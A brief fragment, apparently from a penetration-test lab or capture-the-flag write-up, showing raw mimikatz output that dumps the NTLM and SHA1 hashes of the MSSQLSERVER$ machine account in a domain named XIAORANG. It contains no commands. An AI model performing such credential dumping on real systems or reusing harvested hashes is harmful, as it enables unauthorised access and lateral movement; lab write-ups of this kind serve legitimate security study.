 mimikatz 2.2.0 x64 (oe.eo)
Logon Server : (null)
Logon Time : 2025/1/23 11:36:07
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 872156288c17f1f0f2d7ae9af50be9dc
* SHA1 : 9ff9331083c478970e1ad18d891b11842bf1aab6
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :